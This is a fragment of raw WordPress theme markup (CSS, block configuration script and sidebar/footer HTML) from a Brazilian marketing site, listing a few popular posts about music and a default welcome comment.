            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_155_7a7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_155_7a7 .entry-thumb{
					background-position: center 50%;
				}.tdi_155_7a7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_155_7a7 .td-image-container,
				.ie11 .tdi_155_7a7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_155_7a7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_155_7a7 .td-module-meta-info,
				.ie11 .tdi_155_7a7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_155_7a7 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_155_7a7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_155_7a7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_155_7a7 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_155_7a7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_155_7a7 .td-post-vid-time{
					display: block;
				}.tdi_155_7a7 .td-post-category{
					display: none;
				}.tdi_155_7a7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_155_7a7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_155_7a7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_155_7a7 .td-read-more{
					display: none;
				}.tdi_155_7a7 .td-post-author-name{
					display: none;
				}.tdi_155_7a7 .entry-review-stars{
					display: inline-block;
				}.tdi_155_7a7 .td-icon-star,
                .tdi_155_7a7 .td-icon-star-empty,
                .tdi_155_7a7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_155_7a7 .td-module-comments{
					display: none;
				}.tdi_155_7a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_155_7a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_155_7a7 .td-block-title a,
				.tdi_155_7a7 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_155_7a7 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_155_7a7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_155_7a7 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_155_7a7 .td-module-container:before{
					bottom: -13px;
				}.tdi_155_7a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155_7a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155_7a7 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_155_7a7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_155_7a7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_155_7a7 .td-module-container:before{
					bottom: -10px;
				}.tdi_155_7a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155_7a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_155_7a7 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155_7a7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_155_7a7 .td-module-container:before{
					bottom: -13px;
				}.tdi_155_7a7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155_7a7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155_7a7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_155_7a7=new tdBlock();block_tdi_155_7a7.id="tdi_155_7a7";block_tdi_155_7a7.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_155_7a7","tdc_css_class":"tdi_155_7a7","tdc_css_class_style":"tdi_155_7a7_rand_style"}';block_tdi_155_7a7.td_column_number="1";block_tdi_155_7a7.block_type="td_flex_block_1";block_tdi_155_7a7.post_count="4";block_tdi_155_7a7.found_posts="127";block_tdi_155_7a7.header_color="";block_tdi_155_7a7.ajax_pagination_infinite_stop="";block_tdi_155_7a7.max_num_pages="32";tdBlocksArray.push(block_tdi_155_7a7);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Most Popular</span></h4></div><div id=tdi_155_7a7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class=td-load-more-wrap><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id=next-page-tdi_155_7a7 data-td_block_id=tdi_155_7a7>Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_156_24a td-pb-border-top td_block_template_1" data-td-block-uid=tdi_156_24a>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_156_24a .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_156_24a .td-block-title a,
				.tdi_156_24a .td-block-title span{
					text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156_24a .recentcomments{
					font-size:12px !important;
				}.tdi_156_24a .comment-author-link span,
				.tdi_156_24a .comment-author-link a{
					font-size:11px !important;
				}.tdi_156_24a .recentcomments > a:last-child{
					font-size:12px !important;
				}
}
</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Recent Comments</span></h4></div><div id=tdi_156_24a class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class=td-block-span12>
<span class=recentcomments><span class=comment-author-link><a href="https://wordpress.org/">Um comentarista do WordPress</a></span> on <a href="2020/06/05/ola-mundo/#comment-1">Olá, mundo!</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->
    <div class=td-footer-template-wrap style="position: relative">
                <div class="td-footer-wrap ">
            <div id=tdi_157_677 class=tdc-zone><div class="tdc_zone tdi_158_126  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_158_126{
                    min-height: 0;
                }
</style><div id=tdi_159_71a class="tdc-row stretch_row"><div class="vc_row tdi_160_da6  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_160_da6{
                    min-height: 0;
                }.tdi_160_da6,
				.tdi_160_da6 .tdc-columns{
				    display: block;
				}.tdi_160_da6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_160_da6{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_160_da6 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_160_da6{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160_da6{
padding-top:44px !important;
}
}

</style>
<div class="tdi_159_71a_rand_style td-element-style"><div class=td-element-style-before><style>
.tdi_159_71a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_159_71a_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_162_8b6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_162_8b6{
                    vertical-align: baseline;
                }.tdi_162_8b6 > .wpb_wrapper,
				.tdi_162_8b6 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162_8b6 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_162_8b6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="vc_row_inner tdi_164_722  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_164_722{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_164_722,
				.tdi_164_722 .tdc-inner-columns{
				    display: block;
				}.tdi_164_722 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_166_46a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_166_46a{
                    vertical-align: baseline;
                }.tdi_166_46a > .wpb_wrapper,
				.tdi_166_46a > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_166_46a > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_167_276 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid=tdi_167_276>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
